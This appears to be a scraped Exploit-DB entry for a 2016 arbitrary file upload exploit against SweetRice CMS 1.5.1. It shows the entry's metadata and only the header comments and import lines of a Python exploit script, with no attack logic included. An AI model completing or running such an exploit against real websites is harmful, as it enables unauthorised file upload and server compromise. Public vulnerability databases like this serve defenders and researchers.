 https://www.exploit-db.com/exploits/40716
SweetRice 1.5.1 - Arbitrary File Upload
EDB-ID:
40716
CVE:
N/A
EDB Verified:
Author:
ASHIYANE
DIGITAL
SECURITY
TEAM
Type:
WEBAPPS
View Raw
Exploit: / {}
Platform:
PHP
Date:
2016-11-06
Vulnerable App:
#/usr/bin/python
#-*- Coding: utf-8 -*-
# Exploit Title: SweetRice 1.5.1 - Unrestricted File Upload
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
# Vendor: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Platform: WebApp - PHP - Mysql
import requests
import os
from requests import session